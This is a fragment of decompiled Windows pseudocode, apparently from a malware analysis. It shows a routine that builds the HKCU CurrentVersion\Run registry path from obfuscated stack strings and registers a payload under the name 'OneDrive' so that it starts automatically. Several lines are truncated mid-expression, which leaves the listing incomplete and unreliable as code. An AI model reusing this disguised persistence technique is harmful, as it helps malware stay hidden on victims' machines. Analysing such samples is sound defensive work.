 fun_RegCreateKeyExW = (int (__stdcall *)(unsigned int, int *, _DWORD, _DWORD, _DWORD, int, _DWORD, int *, char *))a1-
if ( fun_RegCreateKeyExW )
{
v6[0] = 'O\0S';
v6[1] = 'T\0F';
v6[2] = 'A\0W';
v6[3] = 'E\0R';
v6[4] = 'M\0\\';
v6[5] = 'c\0i';
v6[6] = 'o\0r';
v6[7] = 'o\0s';
v6[8] = 't\0f';
v6[9] = 'W\0\\';
v6[10] = 'n\0i';
v6[11] = 'o\0d';
v6[12] = 's\0w';
v6[13] = 'C\0\\';
v6[14] = 'r\0u';
v6[15] = 'e\0r';
v6[16] = 't\0n';
v6[17] = 'e\0V';
v7 = 's\0r';
v8[0] = 'o\0i';
v8[1] = '\\\0n';
v8[2] = 'u\0R';
v8[3] = 'n'; // SOFTWARE\MicroSoft\Window\CurrentVersions\Run
if ( fun_RegCreateKeyExW(0x80000001, v6, 0, 0, 0, 983103, 0, &v5, v4) )
return 0;
strcpy((char *)v8, "RegSetValueExW");
HIBYTE(v8[3]) = 0;
fun_RegCreateKeyExW = (int (__stdcall *)(unsigned int, int *, _DWORD, _DWORD, _DWORD, int, _DWORD, int *, char *))a
if ( !fun_RegCreateKeyExW )
return (int)fun_RegCreateKeyExW;
v7 = 'n\0O'; // oneDriver.exe
v8[0] = 'D\0e';
v8[1] = 'i\0r';
v8[2] = 'e\0v';
v8[3] = 0;
return !((int (__stdcall *)(int, int *, _DWORD, int, char *, int))fun_RegCreateKeyExW)(v5, &v7, 0, 1, path, 0x100);
}